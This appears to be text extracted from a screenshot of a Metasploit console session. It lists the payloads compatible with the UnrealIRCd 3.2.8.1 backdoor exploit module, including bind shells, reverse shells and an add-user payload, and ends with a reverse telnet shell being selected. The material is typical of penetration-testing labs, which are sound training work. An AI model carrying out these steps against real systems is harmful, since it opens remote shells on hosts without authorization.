 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with usera
dd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell,
Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell,
Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell,
Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell,
Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Gener
ic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell,
Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell,
Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell,
Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell,
Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell,
Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell,
Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell,
Double Reverse TCP SSL (telnet)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse